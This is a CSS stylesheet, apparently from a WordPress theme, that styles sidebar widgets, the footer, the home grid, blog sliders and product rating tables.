.author-avatar img { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #CCCCCC; float: left; margin: 0 10px 5px 0; padding: 4px; }
.sidebar .widget p.welcome-frase { font-size: 14px }
ul.login-links { margin-top: 10px }
.login_widget #login-form label, .login_widget ul.login-links li a { font-size: 12px }
.widget_rss .rsswidget { display: inline-block; margin-bottom: 8px }
.widget_rss .rss-date { display: block; font-size: 11px; margin-bottom: 3px }
.widget_rss cite { font-style: italic; display: block; margin: 3px 0 }
.widget_rss ul li { margin-bottom: 10px }
.widget_categories select.postform { padding: 5px}
.widget_categories  .screen-reader-text {padding-right: 10px;}
/* calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding: 8px; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
.widget_product_search label{ display: none !important;}
.widget_product_search input#s{border: 1px solid #dddddd; padding: 6px 7px}
select.dropdown_product_cat{ padding: 6px 7px; border: 1px solid #dddddd; width: 100%}
.tagcloud { overflow: hidden; }
.sidebar .widget_text a {text-decoration: underline; }
.sidebar .widget p { font: 12px 'arial', trebuchet ms; color: #111111; margin-bottom: 10px; line-height: 18px; }
.video_widget > a { margin-bottom: 20px; display: block; }
.video_widget p { font: 700 18px 'Roboto', trebuchet ms !important; text-transform: uppercase; color: #111111; }
.video_widget figure { position: relative; margin-bottom: 15px; }
.video_widget figure img { width: 100%; height: auto; }
.video_widget h3 { font: bold 14px Arial }
.video_widget h3 a { color: #111; text-decoration: underline; }
.sidebar .tabs-item div.last_comments_widget { margin: 0; padding: 0 }
.lastcomm-item { border-bottom: 1px solid #ddd; padding-bottom: 15px; overflow: hidden; font: 12px Arial, Helvetica, trebuchet ms; margin-bottom: 15px }
.lastcomm-item img { float: left; height: 40px; margin-right: 12px; width: 40px; }
.lastcomm-item .lastcomm-cat { font-style: italic; display: block; margin-top: 10px }
.lastcomm-item .lastcomm-cat a { text-decoration: underline }
.lastcomm-item div { overflow: hidden }
.tagcloud a { border: 1px solid #ddd; color: #111; float: left; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); display: block; font-size: 14px !important; list-style-type: none; margin: 0 2px 2px 0; padding: 5px 10px; text-transform: capitalize; }
.tagcloud a:hover { background-color: #111; border: 1px solid #111; color: #fff }
.news_lettr {  padding-bottom: 0px !important;  width: 100%; position: relative; box-sizing:border-box;}
.news_lettr *{z-index: 99}
.news_lettr form { position: relative; width: 93% }
.news_lettr input[type="text"] { margin-bottom: 10px; border: 1px solid #cecece; width: 100%; height: 32px; outline: 0px; box-shadow: none; padding-left: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.news_lettr input[type="submit"] { background: #000000; padding: 0 4px; font: 700 17px 'Roboto', trebuchet ms; color: #ffffff; border: 0px; border-radius: 3px; position: absolute; top: 3px; cursor: pointer; right: 3px; }
.news_lettr p { font-size: 14px; margin-bottom: 0px !important; padding-bottom: 10px; }
.news_lettr i { padding-right: 5px; color: #bbb }
.news_lettr p a { font: 700 14px 'Roboto', trebuchet ms !important; }
.news_lettr:after{z-index:9;content:"\f003"; font-family: FontAwesome; position: absolute; right: 5px; opacity: 0.1; color: #fb7203; font-size: 150px; bottom: -35px}
.textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5 { margin-bottom: 15px}
.textwidget .wpsm-title h5{margin-bottom: 0}
.widget.top_offers .post-meta{ margin-bottom: 8px}
.sidebar .widget.top_offers{border: 1px solid #ccc; padding: 15px; box-sizing: border-box;}
.sidebar .widget.top_offers .title{ font-size: 18px !important; margin-bottom: 15px; text-transform: uppercase;}
.sidebar .widget.top_offers .title:before{ font-family: FontAwesome; font-size: 22px; color: #fff; padding-right: 10px; content: "\f091"; font-weight: normal;}
.widget.top_offers .title{ background-color: #fb7203; color: #fff; padding: 7px; text-align: center; position: relative;}
.widget.top_offers .title:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-top-color: #fb7203;border-width: 8px;margin-left: -8px;}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub{ padding: 0; margin: 0; float: none; width: auto !important; border: none; display: block !important}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ width: 70%}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ width: 27%}
.widget.better_menu li{font-size: 14px;margin-bottom: 14px;padding-left: 12px;position: relative;}
.widget.better_menu a{ color: #111}
.widget.better_menu .title i{ padding-right: 8px;color: #F90000;}
.widget.better_menu{ padding-bottom: 0; border: none }
.widget.better_menu li:last-child{margin-bottom: 0}
.widget.better_menu ul.sub-menu{ margin: 10px 0 10px 10px}
.widget.better_menu ul.sub-menu li{font-size: 12px;margin-bottom: 6px;}
.widget.better_menu .bordered_menu_widget{ padding: 15px; border: 1px solid #e3e3e3}
.widget.better_menu .red_menu_widget{ background-color: #E1193A; }
.widget.better_menu .green_menu_widget{ background-color: #84AE28; }
.widget.better_menu .blue_menu_widget{ background-color: #1B8AE1; }
.widget.better_menu .orange_menu_widget{ background-color: #fb7203; }
.widget.better_menu .violet_menu_widget{ background-color: #9728C7; }
.widget.better_menu .colored_menu_widget{padding: 20px;color: #fff}
.widget.better_menu .colored_menu_widget a, .widget.better_menu .colored_menu_widget .title, .widget.better_menu .colored_menu_widget i, .widget.better_menu .colored_menu_widget li:before {color: #fff !important}
.postimagetrend .wrap{ height: 220px; overflow: hidden; position: relative; margin: 0 0 15px 0}
.postimagetrend .wrap img{ min-height: 220px; width: 100%}
.postimagetrend .wrap h4{   text-shadow: 0 1px 1px #333; position: absolute; bottom: 0; left: 0; right: 0; color: #fff; padding: 5px 12px; z-index: 9}
.postimagetrend .wrap a:after{position: absolute; z-index: 8; bottom: 0; left: 0; height: 66px; background-color:rgba(0,0,0,0.3);color:#FFFFFF!important;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(40%,rgba(0,0,0,0.15)),color-stop(100%,rgba(0,0,0,0.22)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0); content: ""}
.postimagetrend .wrap:hover a:before { opacity: 0}
.postimagetrend.nohead .wrap{border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap{ width: 50%; float: left; height: 150px;box-sizing: border-box;border-right: 1px solid #ccc;border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap img{ min-height: 150px; width: 100%}
.postimagetrend.two_column .wrap h4{ font: bold 13px/15px Arial; text-transform: none;}
.postimagetrend.two_column{  border: 1px solid #ccc;overflow: hidden;border-right: none;border-bottom: none;}
.postimagetrend.nohead .wrap h4, .postimagetrend.nohead .wrap a:after{ display: none;}
.wp-polls-ul {
	font: 400 16px/18px 'Roboto', trebuchet ms;
}
.wp-polls-ul li {
	margin-bottom: 10px;
}

.wp-polls p {
	font-size: 14px;
}


/*** Contact Form 7 + MAILCHIMP***/
/*********************************************************/
.wpcf7 input, .wpcf7 textarea { margin: 4px 10px 12px 0; }
.wpcf7 textarea { width: 80%; }
.wpcf7 .wpcf7-submit { background: #111; padding: 5px 14px; color: #FFF; text-transform: uppercase; cursor: pointer; -o-transition: .3s; -ms-transition: .3s; -moz-transition: .3s; -webkit-transition: .3s; transition: .3s; display: block; border: none; font: 700 18px 'Roboto', trebuchet ms !important; text-transform: uppercase; }
.wpcf7 .wpcf7-submit:hover { background: #777; }
.rehub_chimp #mc_embed_signup {width:440px;position: relative;vertical-align: middle;margin: 0; background-color: transparent; padding: 0; max-width: 100%}
.rehub_chimp #mc_embed_signup form{ padding: 0}
.rehub_chimp #mc_embed_signup input.email {border: 1px solid #d9d9d9;height: 40px;width: 100%;outline: none;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;border-radius: 5px;font-weight: normal;padding-left: 15px;font-size: 15px;}
.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe {position: absolute;right: 0;top: 0;height: 100%;line-height:40px;border:none;border-radius: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-top-right-radius: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-right-radius: 5px;border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-bottom-right-radius: 5px;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size: 16px;text-shadow: none;font-weight: bold;color: #fff !important;width: 150px;background:none #5EB936;cursor:pointer; box-shadow: none;}
.rehub_chimp.centered_form #mc_embed_signup{ margin: 5px auto; text-align: center;}
.rehub_feat_block.rehub_chimp{background-color: #F5F5F5;padding: 20px;}
.rehub_chimp #mc_embed_signup label{ display: none;}
.rehub_chimp h3{ text-transform: uppercase; font-size: 21px; margin-top: 0;}
.sidebar .rehub_chimp #mc_embed_signup input.button{ width: 120px}

/******** FOOTER ********/
.footer-bottom {  padding-top: 20px; }
.footer-bottom .container, .footer-bottom.block_foot { width: 1200px; margin: 0 auto; }
.footer-bottom .footer_widget { width: 33%; float: left; padding: 0 20px 20px 20px; font: 13px 'arial', trebuchet ms; line-height: 18px;  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.footer-bottom .widget { margin-bottom: 25px }
.footer-bottom .footer_widget .title {margin-bottom: 22px;}
.footer-bottom .footer_widget p { margin-bottom: 22px; }
.footer-bottom .container .footer_widget a { text-decoration: underline; }
.footer-bottom .footer_widget .widget_categories ul li, .footer-bottom .footer_widget .widget_archive ul li, .footer-bottom .footer_widget .widget_nav_menu ul li { font-size: 13px; margin-bottom: 12px; padding-left: 12px; position: relative; }
.widget.better_menu li:before, .footer-bottom .footer_widget .widget_categories ul li:before, .footer-bottom .footer_widget .widget_archive ul li:before, .footer-bottom .footer_widget .widget_nav_menu ul li:before{position: absolute; content: "."; top: 0; left: 0; color: #999; line-height: 0; font-size: 30px; font-family: Arial}
.footer-bottom .footer_widget .woocommerce ul li { background-image: none; padding-left: 0 }
.footer-bottom .woocommerce ins, .footer-bottom .woocommerce del { color: #247600; }
.footer-bottom .footer_widget.last { border: 0px !important; }
.footer-bottom .widget_search #searchform { background-color: #fff }
.footer-bottom #wp-calendar caption { color: #ccc }
.footer-bottom #wp-calendar tbody td { border: 1px solid #1c1c1c }
.footer-bottom .featured_slider .link { font: 700 21px/21px 'Roboto', trebuchet ms; margin: 8px 0; text-decoration: underline; display: block; text-transform: uppercase; }
.footer-bottom .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; margin-bottom: 0 }
.footer-bottom .news_lettr { background-image: none; }
.footer-bottom .footer_widget a.vid_icon { text-decoration: none; }
.footer-bottom .footer_widget .login_widget ul li { margin-bottom: 6px }
.footer-bottom .tabs-item > div { border-bottom: 1px solid #1c1c1c }
footer#theme_footer {padding: 20px 0; }
footer#theme_footer.block_foot { width: 1200px; margin: 0 auto; }
footer#theme_footer div.f_text { font: 11px 'arial', trebuchet ms; }
footer#theme_footer .container { width: 1200px; margin: 0 auto; }
footer#theme_footer .left { width: 50%; float: left; }
footer#theme_footer.block_foot .left { padding-left: 20px; }
footer#theme_footer.block_foot .right { padding-right: 20px; }
footer#theme_footer .right { width: 50%; float: right; text-align: right; }
footer#theme_footer .left, footer#theme_footer .right { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
footer#theme_footer .right img {max-width: 100%;}
footer#theme_footer.dark_style { background: none #222; border-top: 1px solid #4e4e4e;}
.footer-bottom.dark_style{background-color: #000000;}
.footer-bottom.dark_style .footer_widget { border-right: 1px solid #1c1c1c;color: #ccc;}
.footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .container .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a, footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a {color: #ffffff;}
footer#theme_footer.white_style { background: none #fff; border-top: 1px solid #ddd;}
.footer-bottom.white_style{background-color: #f5f5f5;}
.footer-bottom.white_style .footer_widget { border-right: 1px solid #E6E6E6;color: #111;}
.footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .container .footer_widget a, .footer-bottom .footer_widget.white_style ul li a, footer#theme_footer.white_style div.f_text, footer#theme_footer.white_style div.f_text a {color: #000;}
/****************************************************************************
    *-*-*-* HOME GRID *-*-*-*
****************************************************************************/
.title h5 { font: 700 23px/20px 'Roboto', trebuchet ms; color: #222222; display: block; text-transform: uppercase; border-bottom: 3px solid #000000; padding-bottom: 12px; margin: 0 0 20px 0; }
.title h1 span { font-weight: normal; }
.title h1 {margin: 0 0 28px 0;}
.masonry_grid_fullwidth { margin-bottom: 20px }
.small_post { position: relative; float: left; background-color: #fff; overflow: hidden;  }
.masonry_grid_fullwidth .small_post { border: 1px solid #e3e3e3; /*box-shadow: 0 1px 1px #EDEDED;*/ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.one-col-gridhub .small_post{margin: 0 0 20px;}
.two-col-gridhub .small_post {padding: 20px 25px; width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub .small_post {padding: 20px 25px; width: 31.3%; margin: 0 1% 20px;}
.fourth-col-gridhub .small_post {padding: 20px 25px; width: 23%; margin: 0 1% 20px;}
.two-col-gridhub{margin: 0 -1.5% 20px}
.three-col-gridhub {margin: 0 -1% 20px}
.fourth-col-gridhub {margin: 0 -1% 20px}
.masonry_grid_fullwidth.loaded .small_post { display: block; }
.masonry_grid_fullwidth { min-height: 600px; }
.masonry_grid_fullwidth.loaded { background: none transparent; min-height: 10px; }
.small_post > p { font: 13px 'arial', trebuchet ms; color: #111111; margin-bottom: 15px; }
.small_post .top { margin-bottom: 8px; height: 25px; position: relative; }
.small_post h2 { margin: 0 0 10px 0; font-size: 22px; line-height: 22px; }
.small_post .meta, .small_post h2 { clear: both }
.small_post h2.ext_link { display: inline }
.small_post .cats_def { float: left; padding-right: 34px}
.small_post a.comment_two { position: absolute; top: 0; right: -1px; padding: 2px; line-height: 12px; font-size: 12px}
.small_post .overlay { text-align: center; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; background: rgba(0,0,0,.7); }
.small_post .overlay .btn_more { border: 1px solid #ffffff; color: #ffffff; }
.small_post .overlay h2 { font: 26px/26px 'Roboto', trebuchet ms; display: inline-block !important; margin: 65px 15px 10px; text-transform: uppercase; border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; padding-top: 10px; padding-bottom: 5px; max-height: 52px }
.small_post .overlay h2 a { color: #ffffff; }
.small_post .player { margin-bottom: 10px; display: inline-block; }
.small_post figure { width: 100%; margin-bottom: 20px; position: relative; }
.small_post figure > a { width: 100%; }
.small_post figure > a img { width: 100%; height: auto; }
.small_post .post_slider .flex-direction-nav .flex-prev { left: 0 }
.small_post .post_slider .flex-direction-nav .flex-next { right: 0 }
article.small_post:hover, .list_grid:hover, .top_rating_block.list_style_rating .top_rating_item:hover { box-shadow: 0 0 8px #eee }
.more_post a { background: #f2f2f2; color: #111111; display: block; font: bold 14px 'arial', trebuchet ms; margin: 10px 0 20px 0; line-height: 48px; text-align: center; }
.more_post a:hover { background-color: #111; color: #fff }
.more_post { display: none; }
.more_post.onclick { display: block !important }
ul.postpagination { display: block; height: 24px; margin-left: -5px; }
ul.postpagination li { float: left; display: block; color: #666; font-size: 14px; margin-left: 5px; line-height: 14px; }
ul.postpagination li a { display: block; padding: 5px 8px; color: #111; text-decoration: none; }
ul.postpagination li:hover a, ul.postpagination li a:focus { background: #fb7203; color: #fff; }
ul.postpagination li.active a { background: #fb7203; color: #fff; font-weight: bold; cursor: default; }
ul.postpagination li.active a:hover, ul.postpagination li.active a:focus { background: #111; }
div.pagination-centered { text-align: center; }
div.pagination-centered ul>li { float: none; display: inline-block; }
/****************************************************************************
    *-*-*-* BLOG *-*-*-*
****************************************************************************/

.post { margin-bottom: 15px; /*overflow: hidden*/ }
.single-product .post { overflow: visible; }
.post .comment_two, .stream_title .comment_two, .top_single_area .comment_two{ float: right; }
h2.ext_link { display: inline-block }
.post .player { margin-bottom: 10px; display: inline-block; }
.post figure.top_featured_image{ max-width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; }
.post ul li { list-style: disc outside none; }
.post li { margin: 0 0 5px 15px; }
.post ol, .post ul { margin: 0 0 15px 5px }
#login-form ul li, #user-login ul li { list-style: none; margin: 0; }
.post .flex-direction-nav { margin: 0 }
.post ul.flex-direction-nav li { list-style: none; margin: 0 }
.post_slider ul.slides li a, .post_slider ul.slides li img { height: auto; width: 100%; position: relative; }
.post_slider { margin-bottom: 42px; position: relative; width: 100%; }
.post_slider.gallery_top_slider { margin-bottom: 20px; }
.post_slider .flex-viewport, .post_slider ul.slides li a, .post_slider ul.slides li img { width: 100%; vertical-align: top;  }
.post_slider .flex-viewport {border: 1px solid #eee; box-sizing: border-box;}
.post_slider ul.slides { height: 100%; width: 100%; margin: 0; }
.post_slider ul.slides li { position: relative; list-style: none; margin: 0; overflow: hidden; }
.post_slider .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset }
.post_slider .flex-control-nav { bottom: -26px !important; margin: 0 }
.post_slider .flex-control-nav li a { width: 7px; height: 7px; border-radius: 50%; display: inline-block; font-size: 0px; background: #c9c9c9; text-indent: -9999px; }
.post_slider .caption, .slider_post .caption { background-color: #fb7203; color: #ffffff; position: absolute; bottom: 0px; right: 0px; display: block; z-index: 99999; padding: 3px 6px 3px 5px; font-size: 14px }
.post_slider .caption a, .slider_post .caption a { font: 16px/16px 'Roboto', trebuchet ms; color: #ffffff; text-decoration: none !important; }
.post_slider .caption i, .slider_post .caption i { margin-left: 3px }
.post_slider .bigcaption, .slider_post .bigcaption{background-color: rgba(0, 0, 0, 0.5); color: #EBEBE8; position: absolute; bottom: -50px; left: 0px; right: 0; width: 100%; display: block; z-index: 99999; padding: 18px; font-size: 16px; text-align: center; box-sizing: border-box; -webkit-boxsizing: borderbox; transition: all 0.4s ease 0s; transition-delay: 0.25s; opacity: 0; letter-spacing: 0.5px}
.post_slider .flex-active-slide .bigcaption, .slider_post .flex-active-slide .bigcaption{ bottom: 0; opacity: 1}
.post_slider .flex-direction-nav .flex-prev{left:0; opacity: 1}
.post_slider .flex-direction-nav .flex-next{right:0;opacity: 1}
.gallery_top_slider .flex-control-thumbs { margin: 0; overflow: hidden; position: static; }
.post_slider.gallery_top_slider .flex-direction-nav a { margin-top: -80px }
.gallery_top_slider .flex-control-thumbs li { width: 10.3%; float: left; margin: 0.9125% 0.9125% 0 0; }
.gallery_top_slider .flex-control-thumbs li:nth-child(9) { margin-right: 0; }
.gallery_top_slider.loading, .blog_slider.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 400px; }
.gallery_top_slider.loading .slides, .gallery_top_slider.loading .flex-control-nav, .gallery_top_slider.loading .flex-direction-nav { display: none; }
.blog_slider.loading .slides { opacity: 0; }
.flexslider .fa-pulse{ display: none !important; position: absolute; top: 50%; left: 50%; margin: -13px 0 0 -13px; font-size: 26px; color: #fb7203}
.flexslider.loading .fa-pulse{ display: block !important;}

/****************************************************************************
    *-*-*-* TOP RATING *-*-*-*
****************************************************************************/

.top_rating_text { margin-bottom: 15px }
.after_top_module { margin-top: 15px }
.top_table_block{ display: table; border-collapse: separate; width: 100%;border-spacing: 0;border: 1px solid #cecece;}
.top_table_block .top_rating_heading { text-align: center; font: 15px Arial; color: #fff; background: #898989; /* Old browsers */ background: -moz-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ababab), color-stop(50%, #ababab), color-stop(51%, #898989), color-stop(100%, #898989)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* IE10+ */ background: linear-gradient(to bottom, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ababab', endColorstr='#898989', GradientType=0 ); /* IE6-9 */
border: 1px solid #cecece; border-bottom: none}
.top_table_block .top_rating_heading th { padding: 8px 10px 10px; white-space: nowrap;}
.top_table_block .top_rating_item {  position: relative; }
.top_table_block .top_rating_item td { padding: 15px 10px; vertical-align: middle; text-align: center;border-top: 1px solid #cecece; position: relative; }
.top_table_block .top_rating_item td.desc_col{ text-align: left;}
.top_table_block .top_rating_item .column_content { text-align: left !important; }
.top_table_block .top_rating_item .column_content.centered_content { text-align: center !important; }
.top_table_block .top_rating_item .rating_col{ text-align: center; padding: 0 5px}
.top_rating_item .rating_col a.read_full {font: 11px/14px Arial, trebuchet; text-decoration: underline; margin-top: 5px;display: inline-block; }
.top_table_block .rehub_meta_field { font-size: 15px; line-height: 20px}
.top_table_block .rehub_meta_field.disabled{ opacity: 0.3}
.rehub_meta_field_value.hidden{ display: none;}
.top_table_block .rehub_meta_field i.fa-times{color: #cc0000 !important}
.top_table_block .rehub_meta_field i.fa-check{color: #41BD28 !important}
.top_table_block .user-rate{ float: none;}
.top_table_block .top_rating_item .column_content.centered_content .user-rate{ margin: 0 auto}
.top_table_block .top_rating_item .column_content.centered_content .star .title_stars small { display: block;}
.top_rating_block.list_style_rating { display: table; width: 100% }
.top_rating_block.list_style_rating .top_rating_item { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; }
.top_rating_block.list_style_rating .top_rating_item > div { padding: 15px 10px; display: table-cell; vertical-align: middle; text-align: center; }
.top_rating_block.list_style_rating .top_rating_item > div.product_image_col{ position: relative;}
.top_rating_block.list_style_rating .desc_col { text-align: left !important; width: 650px; }
.top_rating_block.list_style_rating .rating_col { width: 75px; }
.top_rating_block.list_style_rating .top_rating_item a.read_full { font-size: 12px}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col{ width: 65px;}
.with_sidebar_rating.top_rating_block.list_style_rating .t_score{display: none;}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width: 325px;}
.top_rating_block.list_style_rating .star strong{ display: none;}
.top_rating_item .rank_count { border-radius: 50%; }
.top_rating_item .rank_count { font: 700 18px/18px "Roboto", trebuchet; background-color: #111; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; position: absolute;top: 50%;left: 0;margin: -20px 0 0 -37px;}
#rank_1.top_rating_item .rank_count { background: none #fb7203; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; }
#rank_1.top_rating_item .rank_count i { font-size: 20px }
.top_rating_item h2 { margin: 0; font-size: 18px; line-height: 22px;margin-bottom: 8px}
.top_rating_item h2 a { text-decoration: none; }
.top_rating_item figure { width: 126px; height: 126px; position: relative; margin: 0 0 0 10px; overflow: visible; }
.top_rating_item figure > a { width: 100%; height: 100%; display: block }
.top_rating_item figure > a img { width: 120px; height: 120px; border: 1px solid #ddd; padding: 2px; background-color: #fff }
.top_rating_item .priced_block { margin: 6px 0 }
.top_rating_item p { font: 13px/16px 'arial', trebuchet ms; color: #111111; margin: 8px 0; }
.top_rating_item .priced_block p { border: none; float: none; margin: 0 0 8px 0 !important; padding: 0 !important }
.top_rating_item .priced_block .price_count { background-color: transparent; font: 20px/20px Arial; color: #111; padding: 0 }
.top_rating_item .rehub_offer_coupon span{color: #111}
.top_rating_item .priced_block .btn_offer_block { float: none; margin: 0 auto; display: block; width: 130px; font-size: 16px; line-height: 18px }
.top_rating_item .score { text-align: center; font: 700 13px/18px 'Roboto', trebuchet ms; padding: 8px; color: #666; text-transform: uppercase; }
.top_rating_item .score.square_score { background: #e43917; color: #fff; }
.top_rating_item .score span.it_score { display: block; font: bold 30px/27px 'Roboto', trebuchet ms; color: #111; }
.top_rating_item .score.square_score span.it_score { font: bold 38px/36px 'Roboto', trebuchet ms; color: #fff }
.top_rating_item .star { margin: 6px auto 0 auto !important; float: none !important; }
.top_rating_item .star .title_stars{ font-size: 12px;  display: block;line-height: 14px;}
.top_rating_item .star .title_stars small{ font-size: 11px;margin-bottom: 4px;}
.top_rating_item .buttons_col { min-width: 200px }
.with_sidebar_rating .top_rating_item .buttons_col { min-width: 175px }
.with_sidebar_rating .top_rating_item h2 { font-size: 19px; line-height: 19px;  }
.top_rating_item .btn_offer_block:after {display: none;}
.with_sidebar_rating .top_rating_item .score.square_score span.it_score { font: bold 30px/30px 'Roboto', trebuchet ms; }
.table_view_charts{ margin: 10px 0; overflow: hidden;}
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 160px); position: relative; }
.top_chart_controls{ float: right; margin-bottom: 10px}
.top_chart_controls .controls {text-decoration: none; width: 30px;height: 30px;cursor: pointer;opacity: 0.8;text-align: center;float: left;border: 1px solid #ddd;color: #444;}
.top_chart_controls .controls.next:after, .top_chart_controls .controls.prev:after{font-family: FontAwesome;line-height: 30px;font-size: 18px;}
.top_chart_controls .controls.next:after {content: "\f105"; }
.top_chart_controls .controls.prev:after {content: "\f104";}
.top_chart_controls .controls:hover{ border: 1px solid #fb7203; color: #fb7203}
.top_chart_pagination a span{ display: none;}
.top_chart_pagination a{width: 8px;height: 8px;margin: 0 2px;display: inline-block; background-color: #ccc; cursor: pointer; border-radius: 50%}
.top_chart_pagination a.selected {background-color: #fb7203;cursor: default;}
.top_chart_pagination{ float: left; margin: 7px 7px 0 7px}
.table_view_charts .top_chart_item, .table_view_charts .top_chart_first{border-top:1px solid #ddd; float: left;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;position: relative;}
.table_view_charts .top_chart_item li:first-child, .table_view_charts .top_chart_first li:first-child{padding: 25px 20px 15px 20px; background-color: #fff}
.table_view_charts .top_chart_first {  width: 160px; clear: both;}
.table_view_charts .top_chart_item{width: 220px; background: #fff;display: inline; max-width: 250px }
.table_view_charts li { border-bottom: 1px solid #e8e8e8; border-right:1px solid #e8e8e8; border-left:1px solid transparent; list-style: none !important; margin:0; padding: 15px 12px; overflow: hidden;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d; font: 15px/22px Arial;}
.table_view_charts .top_chart_first ul li{  text-align: right; border-left: 1px solid #e8e8e8;}
.table_view_charts li.heading_row_chart { font-weight: bold; font-size: 18px; background-color: #fff !important; border-right-color: #fff !important;border-left-color: #fff !important;}
.top_chart.table_view_charts .top_chart_item:nth-child(2n+1) {background-color: #f8f8f8;}
.table_view_charts .top_chart_item li{text-align: center;}
.table_view_charts .top_chart_item figure{height: auto; margin: 0 auto; text-align: center; width: auto; padding: 0; height: 150px}
.table_view_charts .top_chart_item figure > a img{ height:auto; width: auto; max-height: 150px; max-width: 100%; border: none; vertical-align: middle; padding: 0}
.table_view_charts .top_chart_item .star { margin: 0 auto !important}
.table_view_charts .top_chart_item .priced_block, .table_view_charts .top_chart_item .re_thing_btn{ margin: 0; padding: 0}
.table_view_charts .user-rate{ float: none;margin: 0 auto}
.table_view_charts .star .title_stars small { display: block;}
.table_view_charts .top_chart_item .btn_offer_block:after{ display: none !important;}
.table_view_charts .top_chart_item .rehub_meta_field_icon{ font-size: 18px; color: #41BD28}
.table_view_charts .top_chart_item .rehub_meta_field_icon .fa-ban{color: #dc0000}
.table_view_charts .top_chart_item .title_row_chart a{color: #111;text-decoration: none; }
.table_view_charts ul{ padding: 0; margin: 0}
.table_view_charts h2{ font-size: 18px; line-height: 18px; margin: 10px 0 0 0; padding: 0}
/*.table_view_charts .ed_choice_col li {border-right:2px solid #77B21D; border-left:2px solid #77B21D;}*/
.table_view_charts .top_chart_item.ed_choice_col{border-top:1px solid #77B21D;}
.table_view_charts .top_chart_item.ed_choice_col > ul > li:last-child{border-bottom:1px solid #77B21D;}
.table_view_charts .top_chart_item.ed_choice_col li:first-child:before{border-top:1px solid #77B21D; height: 1px; content: ""; position: absolute;top: 0; left: 0; width: 100%}
.table_view_charts .top_chart_item.ed_choice_col > ul > li:last-child:before{border-top:1px solid #77B21D; height: 1px; content: ""; position: absolute;bottom: 0; left: 0; width: 100%}
.table_view_charts .is-sticky li{z-index: 999999;background-color: #fff}
.top_chart_item:not(.activecol) .is-sticky {opacity: 0}
